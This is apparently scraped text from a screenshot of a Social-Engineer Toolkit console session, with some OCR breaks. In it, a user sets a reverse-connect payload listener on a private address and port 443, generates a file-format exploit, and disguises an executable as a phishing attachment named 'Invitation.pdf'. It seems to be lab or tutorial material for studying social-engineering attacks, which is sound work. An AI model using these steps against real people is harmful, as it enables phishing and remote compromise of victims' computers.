 set:payloads>7
set> IP address for the payload listener (LHOST): 10.0.2.15
set:payloads> Port to connect back on [443]:443
[-] Generating fileformat exploit...
[*] Payload creation complete.
[*] All payloads get sent to the /root/.set/template.pdf directory
[-] As an added bonus, use the file-format creator in SET to create your attach
ent.
No previous payload created.
set:phishing> Enter the file to use as an attachment:/root/.set/legit.exe
Right now the attachment will be imported with filename of 'template.whateve
'
Do you want to rename the file?
example Enter the new filename: moo.pdf
1. Keep the filename, I don't care.
2. Rename the file, I want to be cool.
set:phishing>Invitation.pdf